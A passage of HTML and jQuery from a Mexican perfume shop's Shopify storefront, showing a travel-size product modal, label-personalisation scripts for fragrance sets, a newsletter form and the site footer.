      <div class="product-info__block-list">

        <div class="product-info__block-item" data-block-type="title">
          <h1 class="product-title h3">Versión de viaje (40 ml)</h1>
        </div>

        <div class="product-info__block-item" data-block-type="price">
          <div class="v-stack">
            <price-list role="region" aria-live="polite" class="price-list price-list--product">
              <sale-price class="h4 text-subdued">
              <span class="sr-only">Precio de oferta</span>$ 140.00
              </sale-price>
            </price-list>
          </div>
        </div>

        <div class="product-info__block-item" data-block-type="description"><div class="prose"><meta charset="utf-8">
          <p data-mce-fragment="1">
            Sigue dejando tu huella a dónde quiera que vayas con la versión de viaje de 40ml.<br><br>
            * Este producto no se vende por separado, ni por unidad.
          </p>
        </div>

      </div>  

      
      <form method="post" action="/cart/add" id="template--40517880250545__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form">
      
        <input type="hidden" name="form_type" value="product">
        <input type="hidden" name="utf8" value="✓">
        <input type="hidden" name="id" value="40517880250545">
    
        <div class="v-stack gap-4">
          <buy-buttons class="buy-buttons" template="" form="template--40517880250545__main">
                <button id="btnSubmitViaje" type="submit" class="button w-full">Añadir a la cesta</button>
          </buy-buttons>
        </div>
        <div class="v-stack gap-4" style="margin-top: 1rem;">
          <a class="button w-full" style="" href="/cart">
          <strong>No me interesa</strong>
          </a>
        </div>
        <input type="hidden" name="product-id" value="40517880250545">
        <input type="hidden" name="section-id" value="template--40517880250545__main">
        <input 
        class="input" 
        type="hidden" 
        maxlength="17" 
        minlength="3" 
        name="properties[Fragancia]" 
        value="KIDS EAU DE TOILETTE">
        <input 
          class="input" 
          type="hidden" 
          maxlength="17" 
          minlength="3" 
          name="properties[Referencia]" 
          value="42173705552049">
      </form>
        
        
    </div>
        
  </div>

</x-modal>


<script src="//perfumerica.mx/cdn/shop/t/8/assets/jquery.min.js?v=61395414644828968241699723966"></script>


<script>

  let todaysDate = new Date();
  let date = convertDate(todaysDate)
  $('#divFecha').html(date);
  $('#fecha').val(date);

  // let referencia = Date.now();
  // $("input[name='properties[Referencia]']").each(function() {
  //     $(this).val(referencia);
  // });

  function convertDate(date) {

    var yyyy = date.getFullYear().toString();
    var mm = (date.getMonth()+1).toString();
    var dd  = date.getDate().toString();

    var mmChars = mm.split('');
    var ddChars = dd.split('');

    return yyyy + '-' + (mmChars[1]?mm:"0"+mmChars[0]) + '-' + (ddChars[1]?dd:"0"+ddChars[0]);

  }

  let setName = $('#inputNombre').val();
  const hideNombreInput = false;

  if (hideNombreInput) {
    $('[id="divFragancia"]').text(setName);
  }

let regex = /^(HC|W|M)\S+/;  
let match = setName.match(regex);

if (!match) {
  // Si no empieza con HC/W/M, busca en cualquier parte del nombre
  match = setName.match(/\b(HC|W|M)\S+/);
}

let setNameShort = match ? match[0] : setName;

// Truncar a 13 caracteres
if (setNameShort.length > 13) {
  setNameShort = setNameShort.slice(0, 13);
}

console.log(setName);

  if (setName == 'TODOS SANTOS EAU DE PARFUM') { setNameShort = 'TDS'; }
  if (setName == 'IZAMAL EAU DE PARFUM') { setNameShort = 'IZL'; }
  if (setName == 'CITRUS GARDEN EAU DE PARFUM') { setNameShort = 'CGN'; }
  if (setName == 'COCO TROPIC EAU DE PARFUM') { setNameShort = 'COCO'; }
  if (setName == 'BLACK CHERRY EAU DE PARFUM') { setNameShort = 'CHERRY'; }
  if (setName == 'COPAL CON CEMPASÚCHIL EAU DE PARFUM') { setNameShort = 'COPAL'; }
  if (setName == 'GO13 BY MEMO OCHOA EAU DE PARFUM') { setNameShort = 'GO13'; }
  if (setName == 'BABY EAU DE TOILETTE') { setNameShort = 'BABY'; }
  if (setName == 'KIDS EAU DE TOILETTE') { setNameShort = 'KIDS'; }


  if (hideNombreInput) {
    $('[id="divNombreProducto"]').empty();
  } else {
    $('[id="divNombreProducto"]').text(setNameShort);
  }

  // console.log(setNameShort);

  $('#divMl').html('120ml');
  $('#divAcepto').hide();

  // Sets
  let setEtiqueta1 = 'HC1-Floral Frutal';
  let setEtiqueta2 = 'HC2-Dulce Oriental';
  let setEtiqueta3 = 'HC5-Madera Oud';
  let setEtiqueta4 = 'HC6-Sándalo';
  let setEtiqueta5 = 'HC7-Bergamota';

  switch(setName){

    case 'DISCOVERY SET PARA HOMBRE':

      setEtiqueta1 = 'HC3-Amaderado Chipre';
      setEtiqueta2 = 'HC4-Amaderado Acuoso';
      setEtiqueta3 = 'HC5-Madera Oud';
      setEtiqueta4 = 'HC6-Sándalo';
      setEtiqueta5 = 'HC7-Bergamota';

    break;

    case 'DISCOVERY SET UNISEX':

      setEtiqueta1 = 'HC5-Madera Oud';
      setEtiqueta2 = 'HC6-Sándalo';
      setEtiqueta3 = 'HC7-Bergamota';
      setEtiqueta4 = 'HC8-Mediterráneo';
      setEtiqueta5 = 'HC9-Higo';

    break;
    
    case 'SEASONAL SET':

      setEtiqueta1 = 'CGN-CITRUS';
      setEtiqueta2 = 'COCO-COCO';
      setEtiqueta3 = 'CEMPA-COPAL';
      setEtiqueta4 = 'CHERRY-BLACK';
      setEtiqueta5 = '-';

    break;

  }

  if (setName == 'DISCOVERY SET PARA HOMBRE' || setName == 'DISCOVERY SET PARA MUJER' || setName == 'DISCOVERY SET UNISEX' || setName == 'SEASONAL SET') {
    
    $('#divSets').show();
    $('#divFieldNombra').hide();
    $('#divAcepto').show();
    $('#divMl').html('40ml');

    setEtiNom1 = setEtiqueta1.split('-');
    setEtiNom2 = setEtiqueta2.split('-');
    setEtiNom3 = setEtiqueta3.split('-');
    setEtiNom4 = setEtiqueta4.split('-');
    setEtiNom5 = setEtiqueta5.split('-');

    $('#divFragancia').html(setEtiNom1[1]);
    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(setEtiNom1[0]);
    }
    $('#nombrafragancia').val(setEtiNom1[1]);

    $('#btnHc1').html(setEtiNom1[0]);
    $('#btnHc2').html(setEtiNom2[0]);
    $('#btnHc3').html(setEtiNom3[0]);
    $('#btnHc4').html(setEtiNom4[0]);
    $('#btnHc5').html(setEtiNom5[0]);

    $('#btnHc1').attr('fragancia', setEtiNom1[1]);
    $('#btnHc2').attr('fragancia', setEtiNom2[1]);
    $('#btnHc3').attr('fragancia', setEtiNom3[1]);
    $('#btnHc4').attr('fragancia', setEtiNom4[1]);
    $('#btnHc5').attr('fragancia', setEtiNom5[1]);

    $('#btnHc1').attr('sigla', setEtiNom1[0]);
    $('#btnHc2').attr('sigla', setEtiNom2[0]);
    $('#btnHc3').attr('sigla', setEtiNom3[0]);
    $('#btnHc4').attr('sigla', setEtiNom4[0]);
    $('#btnHc5').attr('sigla', setEtiNom5[0]);

  }

  $('#divSetBtn').on('click','#btnHc1, #btnHc2, #btnHc3, #btnHc4, #btnHc5', function(e) {

    let set = $(this).attr('id');
    let frag  = $(this).attr('fragancia');
    let sigla  = $(this).attr('sigla');

    $('#btnHc1').removeClass('active');
    $('#btnHc2').removeClass('active');
    $('#btnHc3').removeClass('active');
    $('#btnHc4').removeClass('active');
    $('#btnHc5').removeClass('active');

    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(sigla);
    }
    // $('#divFragancia').html(frag);
    $('[id="divFragancia"]').text(frag);
    $('#nombrafragancia').val(frag);
    $('#' + set).addClass('active');

    // Seasonal Set
    hideEtSeasonal();

    switch (sigla) {

      case 'CGN':
        $('.etCitrus').show();
      break;

      case 'COCO':
        $('.etCoco').show();
      break;

      case 'CEMPA':
        $('.etCempa').show();
      break;

      case 'CHERRY':
        $('.etCherry').show();
      break; 
      
    }


  });

  // Solo letras y números en input nombre de fragancia
  $('.fieldset').on('keyup change','#nombrafragancia, #para, #fecha', function(e) {

    const $nombraInput = $('#nombrafragancia');
    let nombra = $nombraInput.length ? $nombraInput.val() : '';
    nombra = nombra ? nombra.replace(/[^a-zA-Z0-9 _]/g, '') : '';

    if ($nombraInput.length) {
      $nombraInput.val(nombra);
    }
    // $('#nombrafraganciaviaje').val(nombra);
    if ($('#divFragancia').length) {
      $('#divFragancia').html(nombra);
    }

    const $paraInput = $('#para');
    let para = $paraInput.length ? $paraInput.val() : '';
    para = para ? para.replace(/[^a-zA-Z0-9 _]/g, '') : '';
    if ($paraInput.length) {
      $paraInput.val(para);
    }
    // $('#paraviaje').val(para);
    $('[id="divPara"]').text(para);
    // $('#divPara').html(para);

    let fecha = $('#fecha').val();
    fecha = (fecha == '') ? date : fecha;
    $('#divFecha').html(fecha);

  });


  document.addEventListener('DOMContentLoaded', () => {

    // Omite etiqueta en tarjetas de regalo
    setNameShort = setName.slice(0, 7);

    // console.log(setNameShort);

    if (setNameShort == 'Tarjeta') { 
      
      $('#etRaw').hide();
      $('#hPeronsonaliza').html('Personaliza tu tarjeta de regalo.');
      $('.envio').empty();

      $('#divFomEtiqueta').empty();
      // $('#divFomEtiqueta').empty();
  
    } else {

      $('#divFomtarjeta').empty();

    }

    // SEASONAL SET
    if (setName == 'SEASONAL SET') { 

      // Hide etiquetas
      $('.etCoco').hide();
      $('.etCempa').hide();
      $('.etCherry').hide();
      
      $('#btnHc5').remove();

      $('#btnHc1, #btnHc2, #btnHc3, #btnHc4').css({
        'font-size': '1rem',
      });

      $('#btnHc2').css({
        'font-size': '1.1rem',
      });

      $('#btnHc4').css({
        'padding': '.375rem .5rem',
      });

      //ML y OZ
      $('[id="divMl"]').text('40ml');
      $('[id="oz"]').text('1,35 fl. oz.');

    }

    // Pride
    let prideName = $('#inputNombre').val().toLowerCase();
    
    if (prideName.includes("pride")) {
      
      $('#inputNombre, #nombrafragancia').val('PRIDE EDITION');
      $('#nombrafragancia').prop('readonly', true);

    }

  });

  // Esconde todas las etiquetas Seasonal Set
  function hideEtSeasonal() {

    $('.etCitrus').hide();
    $('.etCoco').hide();
    $('.etCempa').hide();
    $('.etCherry').hide();

  }

</script>
<a href="/products/kids" class="quick-buy-modal__view-more link sm-max:hidden">Ver detalles</a>
    </div>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

    recentlyViewedProducts.delete(7043540287665); // Delete first to re-move the product to the start
    recentlyViewedProducts.add(7043540287665);

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>

</section><section id="shopify-section-template--16099392782513__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7043540287665" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--16099392782513__17538971692183c9ec" class="shopify-section shopify-section--apps">
</section>
    </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16099393110193__newsletter_hEPetd" class="shopify-section shopify-section-group-footer-group shopify-section--newsletter"><style>
  #shopify-section-sections--16099393110193__newsletter_hEPetd {--content-over-media-overlay: 0 0 0 / 0.45;}
</style><div class=" ">
  <div class="newsletter content-over-media content-over-media--auto"><picture><img src="//perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1712" alt="" srcset="//perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=900 900w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1200 1200w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1400 1400w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1600 1600w" width="1712" height="572" loading="lazy" sizes="100vw"></picture><div class="content section-stack gap-8 text-center" style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;">
  <div class="section-header justify-self-center text-center"><div class="prose"><p class="h6">Descubre novedades exclusivas</p><h2 class="h2">Newsletter</h2><p>Eleva tu experiencia y sé el primero en enterarte de las mejores creaciones de Perfumérica </p></div></div><form method="post" action="/contact#newsletter-form-sections--16099393110193__newsletter_hEPetd" id="newsletter-form-sections--16099393110193__newsletter_hEPetd" accept-charset="UTF-8" class="form justify-self-center"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form-row"><div class="form-control" ><input id="input-sections--16099393110193__newsletter_hEPetd--contactemail" class="input" type="email" dir="ltr" name="contact[email]" placeholder="Correo electrónico" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
><label for="input-sections--16099393110193__newsletter_hEPetd--contactemail" class="sr-only">Correo electrónico</label></div>
<button type="submit" class="button"style="--button-background: 255 255 255;--button-outline-color: 255 255 255;--button-text-color: 28 28 28;" >Suscríbeme</button></div></form></div>
  </div>
</div>

</section><section id="shopify-section-sections--16099393110193__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><div class="section-spacing section-spacing--tight ">
    <div class="container">
      <div class="v-stack gap-8"><text-with-icons-carousel disabled-on="sm" allow-swipe id="text-with-icons-sections--16099393110193__text-with-icons" class="text-with-icons full-bleed sm:unbleed" role="region" style="--border-color: var(--text-color) / 0.15;"><div class="text-with-icons__item is-selected snap-center" role="group" aria-label="Artículo 1 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="28" class="hidden sm:block icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">ENTREGAS GARANTIZADAS</p><div class="prose"><p>Elige la paquetería de tu preferencia</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 2 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-star" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m12.695 1.676 3.198 6.334 6.154.61a.77.77 0 0 1 .477 1.313l-5.064 5.02 1.878 6.82a.777.777 0 0 1-1.1.894l-6.24-3.09-6.23 3.086a.777.777 0 0 1-1.1-.893l1.878-6.821-5.068-5.02a.77.77 0 0 1 .478-1.313l6.154-.61 3.192-6.33a.783.783 0 0 1 1.393 0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-star" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m12.695 1.676 3.198 6.334 6.154.61a.77.77 0 0 1 .477 1.313l-5.064 5.02 1.878 6.82a.777.777 0 0 1-1.1.894l-6.24-3.09-6.23 3.086a.777.777 0 0 1-1.1-.893l1.878-6.821-5.068-5.02a.77.77 0 0 1 .478-1.313l6.154-.61 3.192-6.33a.783.783 0 0 1 1.393 0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">SATISFACCIÓN GARANTIZADA</p><div class="prose"><p>Conoce nuestra política de satisfacción total garantizada</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 3 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-chat" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M11.25 18.75a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v7.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v4.5l-4.5-4.5h-4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m6.75 12.75-3 3v-4.5h-1.5a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-chat" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M11.25 18.75a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v7.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v4.5l-4.5-4.5h-4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m6.75 12.75-3 3v-4.5h-1.5a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">SERVICIO AL CLIENTE</p><div class="prose"><p>Contáctanos por nuestras redes sociales o al 55 7979 0402</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 4 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-secure-profile" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M23.25 9.937A13.5 13.5 0 0 1 12 23.25 13.5 13.5 0 0 1 .75 9.937V2.25a1.5 1.5 0 0 1 1.5-1.5h19.5a1.5 1.5 0 0 1 1.5 1.5v7.687Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 12a3.375 3.375 0 1 0 0-6.75A3.375 3.375 0 0 0 12 12Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M17.387 16.75a6.032 6.032 0 0 0-10.774 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-secure-profile" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M23.25 9.937A13.5 13.5 0 0 1 12 23.25 13.5 13.5 0 0 1 .75 9.937V2.25a1.5 1.5 0 0 1 1.5-1.5h19.5a1.5 1.5 0 0 1 1.5 1.5v7.687Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 12a3.375 3.375 0 1 0 0-6.75A3.375 3.375 0 0 0 12 12Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M17.387 16.75a6.032 6.032 0 0 0-10.774 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">COMPRA SEGURA</p><div class="prose"><p>Con cualquier método de pago disponible</p></div></div></div>
            </div></text-with-icons-carousel><carousel-navigation aria-controls="text-with-icons-sections--16099393110193__text-with-icons" class="page-dots sm:hidden"><button class="tap-area" aria-current="true">
                  <span class="sr-only">Ir al artículo 1</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 2</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 3</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 4</span>
                </button></carousel-navigation></div>
    </div>
  </div></section><footer id="shopify-section-sections--16099393110193__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--16099393110193__footer {
    --footer-content-justify-items: space-between;
  }
</style>

<div class="footer ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Eleva tu experiencia y sé el primero en enterarte de las mejores creaciones de Perfumérica </p></div><form method="post" action="/contact#newsletter-form-sections--16099393110193__footer" id="newsletter-form-sections--16099393110193__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16099393110193__footer--contactemail" class="input" type="email" dir="ltr" name="contact[email]" placeholder="Correo electrónico" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
><label for="input-sections--16099393110193__footer--contactemail" class="floating-label text-xs">Correo electrónico</label></div><div class="align-self-start">
<button type="submit" class="button" >Suscribirse</button></div></form></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Perfumérica</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="link-faded">Crea tu perfume</a>
                          </li><li>
                            <a href="/" class="link-faded">Por Aroma</a>
                          </li><li>
                            <a href="/" class="link-faded">Perfumes</a>
                          </li><li>
                            <a href="/collections/bano-y-cuerpo" class="link-faded">Baño & Cuerpo</a>
                          </li><li>
                            <a href="/collections/room-spray" class="link-faded">Hogar</a>
                          </li><li>
                            <a href="/" class="link-faded">Nosotros</a>
                          </li><li>
                            <a href="/blogs/todos" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Acerca de</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://shop.perfumerica.mx/pages/nosotros?view=nosotros" class="link-faded">Nosotros</a>
                          </li><li>
                            <a href="/pages/contact" class="link-faded">Contacto</a>
                          </li><li>
                            <a href="https://perfumerica.mx/pages/nuestras-tiendas/?view=nuestras-tiendas" class="link-faded">Tiendas</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Ayuda</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/factura-tu-compra" class="link-faded">Facturación</a>
                          </li><li>
                            <a href="/pages/faqs" class="link-faded">FAQS</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Términos y condiciones</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Aviso de privacidad</a>
                          </li><li>
                            <a href="/pages/cambio-de-devoluciones" class="link-faded">Cambios y devoluciones</a>
                          </li></ul>
                    </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/perfumericamx" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/perfumerica/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--tiktok">
      <a href="https://www.tiktok.com/@perfumerica" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-tiktok" viewBox="0 0 24 24">
      <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside">
        <p class="heading text-subdued text-xxs">© 2026 - Perfumérica </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --><script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/perfumerica.js?v=49749610971758900641699449629"></script>





    
  <div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
